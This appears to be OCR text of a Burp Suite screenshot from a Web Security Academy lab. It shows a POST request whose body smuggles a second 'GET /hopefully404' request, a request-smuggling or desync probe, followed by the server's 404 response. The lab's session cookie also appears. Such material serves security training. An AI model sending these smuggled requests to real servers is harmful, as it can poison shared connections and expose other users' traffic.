 Request
Pretty Raw Hex \n
1 POST /resources/images/blog.svg HTTP/1.1
2 Host:
0a15003d03871e0c81433fcc006200ec.web-security-academy
.net
3 Cookie: session=CQrKjdo6Gzz7S7Hn5p5qTsMt6PXKh7Ja
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/112.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: keep-alive
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 34
17
18 GET /hopefully404 HTTP/1.1
19 Foo: x
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Keep-Alive: timeout=10
5 Content-Length: 11
6
7 "Not Found"